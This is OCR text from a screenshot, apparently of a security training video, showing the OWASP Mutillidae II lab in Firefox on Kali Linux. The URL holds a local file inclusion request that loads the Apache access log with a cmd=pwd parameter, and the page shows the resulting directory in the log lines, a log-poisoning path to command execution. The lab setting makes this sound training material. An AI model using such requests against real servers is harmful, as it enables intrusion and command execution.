 Applications Places Firefox ESR Nov 19 17:55 98 %
File Edit View History Bookmarks Tools Help
mutillidae.local/index.p mutillidae.local/index.p
mutillidae.local/index.php?page=/var/log/apache2/localhost-access.log&cmd=pwd No P 1
Mutillidae Mutillidae on YouTube Mutillidae on GitHub BeEF Control Panel Beef Hook JavaScript
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.8.68 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
127.0.0.1 - - [19/Nov/2021:17:49:46 -0500] "/var/www/mutillidae \n" 400 483 "-" "-" 127.0.0.1 - - [19/Nov/2021:17:53:16 -0500] "/var/www
/mutillidae \n" 400 483 "-" "-"
Mozilla Firefox Tilix: root@kali: ~